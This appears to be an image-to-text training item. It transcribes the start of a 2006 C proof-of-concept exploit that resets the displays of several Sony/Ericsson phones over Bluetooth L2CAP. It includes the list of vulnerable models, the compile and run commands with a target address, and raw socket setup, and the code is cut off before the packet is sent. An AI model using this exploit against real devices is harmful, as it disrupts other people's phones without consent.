Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_C_>/* Sony/Ericsson reset display - PoC */
/* Pierre BETOUIN - pierre.betouin@infratech.fr */
/* 05-02-2006 */
/* Vulnerability found using BSS fuzzer : */
/* Download www.secuobs.com/news/05022006-bluetooth10.shml */
/* */
/* Causes anormal behaviours on some Sony/Ericsson */
/* cell phones */
/* Vulnerable tested devices : */
/* - K600i */
/* - V600i */
/* - K750i */
/* - W800i */
/* - And maybe other ones... */
/* */
/* Vulnerable devices will slowly turn their screen into */
/* black and then display a white screen. */
/* After a short period (~45sec), they will go back to */
/* their normal behaviour */
/* */
/* gcc -lbluetooth reset_display_sonyericsson.c */
/* -o reset_display_sonyericsson */
/* ./reset_display_sonyericsson 00:12:EE:XX:XX:XX */

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/hci.h>
#include <bluetooth/l2cap.h>

#define SIZE 4
#define FAKE_SIZE 1 // SIZE - 3 (3 bytes <=> L2CAP header)

int main(int argc, char **argv)
{
char *buffer;
l2cap_cmd_hdr *cmd;
struct sockaddr_l2 addr;
int sock, sent, i;

if(argc < 2)
{
fprintf(stderr, "%s <btaddr>\n", argv[0]);
exit(EXIT_FAILURE);
}

if ((sock = socket(PF_BLUETOOTH, SOCK_RAW, BTPROTO_L2CAP)) < 0)
{
perror("socket");
exit(EXIT_FAILURE);
}

memset(&addr, 0, sizeof(addr));
addr.l2_family = AF_BLUETOOTH;
</code> 